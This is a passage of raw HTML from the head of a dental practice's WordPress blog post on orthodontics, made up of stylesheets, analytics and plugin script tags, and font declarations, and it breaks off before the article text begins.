

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.senovadental.com/wordpress/orthodontics-part-2/
body_size: 15893
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.15.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html>
<html lang="en-US" prefix="og: //ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Orthodontics &#8211; Part 2 &#8211; Senova Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Senova Blog &raquo; Feed" href="https://www.senovadental.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Senova Blog &raquo; Comments Feed" href="https://www.senovadental.com/wordpress/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.senovadental.com/wordpress/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.senovadental.com/wordpress/wp-content/uploads/hummingbird-assets/baeb9381bbc19dc706aaded50ef143be.css' type='text/css' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-P3F85FCSVW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.senovadental.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-P3F85FCSVW");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.senovadental.com/wordpress/wp-content/uploads/hummingbird-assets/6ee8b252b2c78ab522275f4b4e451d5c.js" id="wphb-2-js"></script>
<script type="text/javascript" src="https://www.senovadental.com/wordpress/wp-content/uploads/hummingbird-assets/b4537a237766e80816a4c5e68df37a50.js" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://www.senovadental.com/wordpress/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.senovadental.com/wordpress/wp-json/wp/v2/posts/1393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.senovadental.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.senovadental.com/wordpress/orthodontics-part-2/" />
<link rel='shortlink' href='https://www.senovadental.com/wordpress/?p=1393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.senovadental.com/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.senovadental.com%2Fwordpress%2Forthodontics-part-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.senovadental.com/wordpress/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.senovadental.com%2Fwordpress%2Forthodontics-part-2%2F&#038;format=xml" />
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	<style type="text/css">
        .entry-content img {max-width: 100000%; /* override */}
    </style> 
	<meta name="generator" content="Site Kit by Google 1.160.1" />
<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://www.facebook.com/SenovaDentalStudios/" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='a5fb01ea3c-css' href='https://www.senovadental.com/wordpress/wp-content/plugins/starbox/themes/business/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ae61a00440-css' href='https://www.senovadental.com/wordpress/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css' type='text/css' media='all' />
<meta name="google-site-verification" content="VuvTnt9Lp0llXbSv4chtADq1MyjnnQM44lWACrPRwwg"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://www.senovadental.com/wordpress/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769269751"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-senova-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-senova-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-senova-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.senovadental.com/wordpress/wp-content/uploads/2023/01/cropped-senova-logo-270x270.jpg" />
<style id="kirki-inline-styles">header.site-header.header-two, header.site-header.header-one{background-color:#ffffff;}header.site-header.header-two .site-branding .site-title a, header.site-header.header-two .site-branding .site-title, header.site-header.header-one .site-branding .site-title a, header.site-header.header-one .site-branding .site-title{font-family:Roboto;font-size:1.7rem;font-weight:bold;letter-spacing:0px;line-height:1.6;text-transform:none;color:#000000;}header.site-header.header-two .site-branding p.site-description, header.site-header.header-one .site-branding p.site-description{font-family:Roboto;font-size:1rem;font-weight:400;letter-spacing:0px;line-height:1.4;text-transform:none;color:#000000;}header.site-header.header-two #cssmenu>ul>li:hover>a, header.site-header.header-one #cssmenu>ul>li:hover>a{color:#fb4747;}.writers-portfolio-standard-post__overlay-category span.cat-links a, .writers-portfolio-standard-post__post-meta span.cat-links a, .writers-portfolio-standard-post__overlay-category span.cat-links a, .widget .tagcloud a, blockquote.wp-block-quote.is-style-red-qoute, .scrooltotop a:hover,.scrooltotop a, .discover-me-button a, .woocommerce .woocommerce-pagination .page-numbers li a, .woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce table.shop_table tr td.product-remove a, .woocommerce-info, .woocommerce-noreviews, p.no-comments, .writers-portfolio-single-page .entry-footer a,nav.woocommerce-MyAccount-navigation ul li a, .rs-wp-themes-cookies-banner-area .cookies_accept_button, .widget_search button, aside.widget-area .widget .widget-title:before, .pagination li.page-item a, .pagination li.page-item span, button, input[type="button"], input[type="reset"], input[type="submit"], section.shop-page-main-block .related.products>h2:before, .rswpthemes-book-loop-content-wrapper .book-buy-btn a.rswpthemes-book-buy-now-button, .writers-portfolio-about-me-section .about-me-button a, .writers-portfolio-about-me-section .social-icons a:hover, .writers-portfolio-book-gallery-section .view-all-books-btn a:hover, .book-also-available-website-list a:hover{background-color:#1e73be;}#cssmenu ul ul li:first-child{border-top-color:#1e73be;}.widget_search button, .writers-portfolio-book-gallery-section .view-all-books-btn a, .rswpthemes-book-loop-content-wrapper .book-buy-btn a.rswpthemes-book-buy-now-button{border-color:#1e73be;}.writers-portfolio-book-gallery-section .view-all-books-btn a, .rswpthemes-book-loop-content-wrapper .book-title a:hover, .rswpthemes-book-loop-content-wrapper .book-author a:hover{color:#1e73be;}.widget-area .widget.widget_rss a.rsswidget, .widget ul li a:hover, .widget ul li a:visited, .widget ul li a:focus, .widget ul li a:active, .widget ol li a:hover, .widget ol li a:visited, .widget ol li a:focus, .widget ol li a:active, .writers-portfolio-standard-post .writers-portfolio-standard-post__full-summery a, a:hover, a:focus, a:active, span.opacity-none:before, header.archive-page-header span, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .product_meta > * a, .woocommerce-account .woocommerce-MyAccount-content a, .writers-portfolio-standard-post_post-meta .tags-links a:hover, .rswpthemes-book-list-widget-area-inner .book-price, p.logged-in-as a, .woocommerce ul.products li.product .button:hover, .writers-portfolio-standard-post__blog-meta>span .fa, .rs-writer-info-box_social_link .social-link a:hover, .rswpthemes-book-loop-content-wrapper .book-buy-btn a.rswpthemes-book-buy-now-button, .writers-portfolio-about-me-section .about-me-button a, .writers-portfolio-about-me-section .social-icons a:hover, .writers-portfolio-book-gallery-section .view-all-books-btn a:hover, .book-also-available-website-list a:hover{color:#1e73be;}.writers-portfolio-standard-post__blog-meta>span.posted-on i.line{background-color:#1e73be;}footer.site-footer, .site-copyright{background-color:#1e73be;}.footer-social-links .social-link a, .footer-nav-menu ul li a{color:#ffffff;}.footer-content .widget h2.widget-title.footer-title:before{background-color:#ffffff;}.site-copyright-text, .theme-by-wrapper .theme-by-inner, .theme-by-wrapper .theme-by-inner a{color:#ffffff;}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.senovadental.com/wordpress/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 